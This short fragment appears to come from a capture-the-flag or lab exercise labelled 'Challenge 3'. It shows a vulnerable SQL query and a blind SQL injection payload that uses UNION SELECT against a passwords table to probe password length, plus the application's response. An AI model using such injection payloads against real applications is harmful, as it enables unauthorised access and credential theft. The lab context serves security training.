 Challenge 3
Executing This Query
SELECT name from employees WHERE name = 'x' UNION SELECT id from passwords where id=2 AND
length(password)=1#'
Result
User x' UNION SELECT id from passwords where id=2 AND length(password)=1# found!